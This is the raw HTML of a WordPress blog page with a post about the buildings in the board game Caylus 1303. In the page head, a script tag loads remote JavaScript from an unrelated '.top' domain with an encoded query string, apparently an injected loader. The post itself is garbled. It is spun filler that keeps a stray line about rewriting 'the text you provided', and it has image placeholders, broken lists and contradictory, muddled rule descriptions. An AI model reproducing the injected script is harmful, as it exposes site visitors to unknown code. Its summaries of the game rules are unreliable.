20px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:80px 20px 80px 20px;}.site-main .wp-block-group__inner-container{padding:80px 20px 80px 20px;}.inside-header{padding-top:0px;}.footer-widgets-container{padding-top:80px;padding-right:20px;padding-bottom:80px;padding-left:20px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 1040px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
#content {max-width: 800px;margin-left: auto;margin-right: auto;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
@media (max-width: 1040px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{padding-left:20px;padding-right:20px;}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:41px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:41px;}}.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1em;}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:60px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Serif+Pro%3Aregular%2C600%2C700%7COswald%3A200%2C300%2Cregular%2C500%2C600%2C700&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='http://ultrafoodmess.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-8a7b9d69{position:relative;overflow-x:hidden;overflow-y:hidden;background-color:var(--accent);color:var(--base-3);}.gb-container-8a7b9d69:before{content:"";background-image:url(http://ultrafoodmess.com/wp-content/uploads/2024/02/caylus-1303-buildings_4327.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.3;}.gb-container-8a7b9d69 a{color:var(--base-3);}.gb-container-8a7b9d69.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-8a7b9d69.gb-no-dynamic-bg:before{background-image:none;}.gb-container-2c444f58{max-width:1300px;z-index:1;position:relative;padding:120px 20px;margin-right:auto;margin-left:auto;}.gb-container-9b8f5e71{display:flex;justify-content:center;padding:0;}h1.gb-headline-4df571c9{text-align:center;}p.gb-headline-097d2609{padding-right:5px;margin-bottom:0px;}p.gb-headline-75ff2b83{margin-bottom:0px;}:root{--gb-container-width:1300px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='http://ultrafoodmess.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='http://ultrafoodmess.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base);background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-2);background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--contrast);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1040px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:500;font-size:18px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:18px;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='http://ultrafoodmess.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.3.1' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1040px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 20px 0px 20px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:30px;width:auto;}.navigation-branding .main-title{line-height:30px;}@media (max-width: 1040px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}.navigation-branding img, .site-logo.mobile-header-logo{height:41px;}.navigation-branding .main-title{line-height:41px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="http://ultrafoodmess.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ultrafoodmess.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://ultrafoodmess.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ultrafoodmess.com/wp-json/wp/v2/posts/4327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ultrafoodmess.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://ultrafoodmess.com/?p=4327' />
<link rel="pingback" href="http://ultrafoodmess.com/xmlrpc.php">
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* grey line under navigation */

.site-header {
	border-bottom: 1px solid var(--base);
}

/* navigation subscribe underline */

.main-navigation:not(.slideout-navigation) .main-nav li.subscribe-button a {
	box-shadow: 0px -8px 0px var(--accent) inset;
	transition: all 0.6s ease 0s;
	padding: 0px;
	margin: 0px 20px
}

.main-navigation:not(.slideout-navigation) .main-nav li.subscribe-button a:hover {
	box-shadow: 0px -16px 0px var(--accent) inset;
}
.mobile-header-navigation {
	padding: 10px;
}

/*site footer*/
@media (min-width:1025px) {
  .footer-widgets .footer-widget-1 {
    flex-basis: 50%;
		padding-right: 100px;
  }
  .footer-widgets .footer-widget-2 {
    flex-basis: 20%;
  }
  .footer-widgets .footer-widget-3 {
    flex-basis: 30%;
  }
}


/*catgory buttons style*/
.gb-container.category-container ul {
    display: flex;
    justify-content: space-between;
    margin-left: 0;
    gap: 20px 20px;
}
.gb-container.category-container ul li {
    padding: 14px 20px;
    background-color: var(--accent);
    list-style: none;
    letter-spacing: 0.05em;
    flex: 1;
}
.gb-container.category-container ul li a {
    color: var(--base-3);
}
@media(max-width:1024px) {
.gb-container.category-container ul {
 flex-wrap: wrap;
}
	.gb-container.category-container ul li {
		flex-basis: 30%;
	}
}
 /* End GeneratePress Site CSS */		</style>
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95506277, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95506277" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-4327 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade mobile-header mobile-header-logo no-sidebar nav-float-right one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="http://ultrafoodmess.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Ultra food mess" src="http://ultrafoodmess.com/wp-content/uploads/2023/11/read.svg" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="http://ultrafoodmess.com/" title="Ultra food mess" rel="home">
							<img src="https://gpsites.co/read/wp-content/uploads/sites/65/read.svg" alt="Ultra food mess" class="is-logo-image" width="" height="" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		<div class="gb-container gb-container-8a7b9d69">
<div class="gb-container gb-container-2c444f58">

<h1 class="gb-headline gb-headline-4df571c9 gb-headline-text">Caylus 1303 Buildings</h1>


<div class="gb-container gb-container-9b8f5e71">

<p class="gb-headline gb-headline-097d2609 gb-headline-text"><time class="entry-date published" datetime="2023-12-08T12:10:13+00:00"></time></p>



<p class="gb-headline gb-headline-75ff2b83 gb-headline-text">By: Dennis B. B. Taylor</p>

</div>
</div>
</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4327" class="post-4327 post type-post status-publish format-standard has-post-thumbnail hentry category-board-games tag-caylus-1303 tag-image-image tag-image-image-image tag-immediate-benefits tag-your-opponents tag-your-strategy" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<h1>Caylus 1303 Buildings</h1>
<p>Hey there, fellow game enthusiasts! Today, I want to talk to you about the fascinating world of Caylus 1303 buildings. These structures play a crucial role in the game and offer various benefits that can significantly impact your gameplay. So, let&#8217;s dive in and explore the importance of these buildings together!</p>
<p>First and foremost, the buildings in Caylus 1303 are essential because they provide you with valuable resources and abilities. Each building has a unique function, ranging from generating resources like gold or stone to granting special powers that can give you an edge over your opponents. With an array of different buildings to choose from, you have the opportunity to develop a strategic approach that suits your gameplay style and objectives.</p>
<p>But the significance of these buildings goes beyond the immediate benefits they offer. They also contribute to the overall development and growth of your city. As you construct more and more buildings, your city expands, gaining influence and prestige. This not only enhances your position in the game but also adds depth and complexity to the gameplay experience.</p>
<p>Building selection is a pivotal decision that requires careful consideration. You need to assess the current state of the game, analyze your opponents&#8217; strategies, and anticipate their next moves. This strategic thinking adds an exciting layer of anticipation and excitement as you weigh the pros and cons of each building option. Remember, the right choice can give you a significant advantage, while a wrong move can put you at a disadvantage.</p>
<p>In addition to their individual benefits, the buildings in Caylus 1303 also have synergistic effects when combined strategically. Certain combinations of buildings can create powerful synergies that amplify their individual strengths, allowing you to optimize resource generation or unlock new abilities. Discovering and exploiting these synergies can be a game-changer and lead you to victory.</p>
<p>So, when it comes to Caylus 1303 buildings, make sure to choose wisely, considering the current state of the game, your opponents&#8217; strategies, and the synergistic potential of combining certain buildings. By doing so, you can harness the power of these structures to advance your city, secure valuable resources, and outwit your adversaries.</p>
<p>Alright, my fellow gamers, that&#8217;s it for today&#8217;s exploration of Caylus 1303 buildings. I hope you found this discussion enlightening and that it sparks your curiosity to delve deeper into this remarkable game. I wish you the best of luck in your future Caylus 1303 endeavors!</p>
<p>(Built by the Carpenter) </p>
<ul>
<li>#image.jpg<br />When I&#8217;m being built: I get 3 Workers. </li>
<li>#image.jpg<br />When I&#8217;m set up: I get 2 Workers and earn 1 PP. </li>
<li>#image.jpg<br />You can choose 1 Resource from: #image.jpg, #image.jpg, #image.jpg, or #image.jpg. The setup side is the same. </li>
<li>#image.jpgWhen I&#8217;m being built: I instantly gain 1 Favor. </li>
</ul>
<p>When it comes to the game Caylus 1303, there are a couple of buildings that you should know about. These buildings have unique abilities that can help you gain points and resources during the game. Let me tell you about two of them.</p>
<p>First, there&#8217;s the Setup side building. When you choose this building, you gain 2 PP, which are victory points in the game. This can give you a good head start and put you ahead of your opponents. It&#8217;s a great building to have in your strategy.</p>
<p>Next, we have the building that lets you spend resources to gain PP. You can either spend 1 stone to gain 4 PP or spend 2 stone to gain 6 PP. This building has the same abilities on both sides, so you can choose which one works best for you. It&#8217;s a valuable building that can give you a boost in points when you need it.</p>
<p>These buildings are just a taste of what Caylus 1303 has to offer. There are many more buildings with different abilities that you can discover as you play the game. So, if you&#8217;re looking for a game that combines strategy and resource management, Caylus 1303 is worth checking out.</p>
<p><b>Construction side:</b> To build a Stone Building, select one from the supply and gather the Resources shown on the upper left side of the tile. Next, place the Building (with the Construction side facing up) on the first empty spot on the Road. To indicate ownership and earn the PP shown on the upper right side of the tile, put one of your Houses on top of the Building. Keep in mind that you can only take this action if there is an available space on the Road. <b>Note:</b> If there are no empty spots on the Road, you cannot perform this action. <b>Setup side:</b> The Setup side has the same effect as the Construction side, but you don&#8217;t need to spend the #image.jpg to construct the Building. Instead, you need to pay the other Resource shown on the tile. </p>
<p>Alright, folks, listen up! I&#8217;m about to break down this game for you. See, there are a couple of things you need to know before you dive in. So, here it goes:</p>
<p>First things first, we&#8217;ve got the setup side. Easy peasy. Get yourself the resource that you see in the picture and score one point. Nice and simple, right?</p>
<p>Now, let&#8217;s flip that card over to the construction side. This is where things get interesting. When you see those two resources in the picture, grab &#8217;em! It&#8217;s like a little bonus for you.</p>
<p>So, that&#8217;s the lowdown on this game. Remember, on the setup side, you get the resource and a point. And on the construction side, you get the two resources. Got it? Great! Now go out there and have some fun!</p>
<p>Stone buildings, constructed by the Stonemason, offer unique benefits in Caylus 1303. When you activate a stone building, you gain resources that can be valuable for your strategy. Let&#8217;s take a closer look at what these buildings have to offer:</p>
<p>1. Construction Side:</p>
<p>When you place a worker on a stone building and activate it, you receive the 3 resources shown on the building. But here&#8217;s something interesting – if another player activates your stone building, they get a special bonus depicted on the side. Don&#8217;t worry though, you still get to keep any prestige points you earned when placing your worker, regardless of whether your building is activated or not. However, the bonus resource is only available if the building is activated. So make sure to consider whether it&#8217;s worth letting others benefit from your building!</p>
<p>2. Setup Side:</p>
<p>On the setup side of a stone building, you receive 2 resources shown on the building. This happens right when you place your worker on the building, so it&#8217;s a nice immediate boost to your resources.</p>
<p>Stone buildings are a valuable asset in Caylus 1303, providing you with resources and opportunities. Activate them to gain an advantage, but remember to weigh the benefits of sharing with others. Happy building!</p>
<p>I want to talk to you about a very important topic &#8211; choosing the right buildings in the board game Caylus 1303. When it comes to winning in this game, the buildings you choose play a crucial role. They can greatly impact your strategy and overall success. So, let&#8217;s dive in and explore this fascinating aspect of the game.</p>
<p>Firstly, let&#8217;s discuss the buildings that give you victory points. These are the key to winning the game. Buildings like the church or the cathedral can provide a steady stream of victory points throughout the game. They are certainly worth considering if you want a solid, long-term strategy to secure your victory.</p>
<p>On the other hand, some buildings provide immediate benefits. These can be a game-changer in the short term and give you an advantage over your opponents. Buildings like the workshop or the inn can provide resources or extra actions, which can be crucial in gaining an early lead. So, you have to weigh the pros and cons of these immediate benefits versus long-term victory points.</p>
<p>Another important aspect to consider when choosing buildings is their cost. Some buildings require more resources to construct than others. It&#8217;s important to balance your resources and make efficient use of them. Remember, you don&#8217;t want to waste precious resources on buildings that won&#8217;t greatly benefit your strategy. So, choose wisely and invest your resources in buildings that align with your overall game plan.</p>
<p>Furthermore, it&#8217;s important to consider how the buildings interact with the other elements of the game. Some buildings may synergize well with certain actions or other buildings. Finding these synergies can give you a significant advantage. For example, if you have buildings that provide extra actions and buildings that give you resources, you can create a powerful combo that allows you to maximize your efficiency and productivity.</p>
<p>Lastly, don&#8217;t underestimate the power of adapting your strategy throughout the game. The buildings you choose should align with your overall game plan, but you also need to stay flexible and adjust as the game progresses. Assess the current state of the game and adapt your building choices accordingly. This adaptability will keep your opponents on their toes and give you a competitive edge.</p>
<p>In conclusion, choosing the right buildings in Caylus 1303 is a crucial aspect of the game. Victory points, immediate benefits, costs, synergies, and adaptability are all factors you should consider when selecting buildings. By carefully navigating these factors, you can craft a winning strategy and secure your victory in this exciting board game.</p>
<p></p>
<li>#image.jpg<br />Here&#8217;s an example of a building you can choose to gain victory points.#image.jpg. </li>
<li>#image.jpg<br />If you return 1 Worker to the Camp, you can gain 1 #image.jpgor you can take 3 Workers to gain 2 #image.jpg</li>
<p>When you&#8217;re playing the game Caylus 1303, there&#8217;s a strategy I want to share with you. It involves spending different resources to gain other resources. Here&#8217;s how it works:</p>
<p>You have four options: spend 1 stone, 1 wood, 1 cloth, or 1 gold to take 1 worker. Alternatively, you can spend 2 resources, any combination of stone, wood, cloth, or gold, to take 2 workers.</p>
<p>This strategy gives you flexibility in your decision-making. You can choose between taking one worker or two workers, depending on how many resources you have available and what your current needs are. It&#8217;s a great way to boost your workforce and increase your productivity in the game.</p>
<p>By following this strategy, you&#8217;ll be able to make strategic decisions and optimize your resource allocation. It&#8217;s an effective way to gain an advantage and improve your chances of winning the game. So next time you play Caylus 1303, remember this tip and give it a try!</p>
<p>Spend wisely, use your resources strategically, and have fun playing Caylus 1303!</p>
<p>I&rsquo;m going to rewrite the text you provided, while keeping the HTML markup untouched. Here it goes:</p>
<ul>
<li>#image.jpg
</ul>
<p>You can spend 1 #image.jpg, 1 #image.jpg, 1 #image.jpg, or 1 #image.jpg to get 5 workers from the Camp. </p>
</li>
<li>#image.jpg
<p>If you return 2 Workers to the Camp, you&rsquo;ll receive 4 PP. On the other hand, if you return 4 Workers, you&rsquo;ll earn 6 PP. </p>
</li>
<li>#image.jpg
<p>When you spend 1 #image.jpg, you gain 5 PP. Alternatively, if you spend 2 #image.jpg, you get 9 PP. </p>
</li>
</ul>
<h4>The Incredible Journeyman:</h4>
<p>I have a special ability that gives me an advantage when it comes to owning production buildings. You see, when there are two other players on the same building as me, I still only take one bonus resource. It&#8217;s like a secret power that helps me get more resources while sharing the building with others. But here&#8217;s the really cool part &#8211; if I&#8217;m one of the two players on my own building, I don&#8217;t take any bonus resource at all! It&#8217;s my way of being fair and giving others a chance to benefit from the building too. So, whether I&#8217;m working with others or on my own, my journeyman skills always come in handy!</p>
		</div>

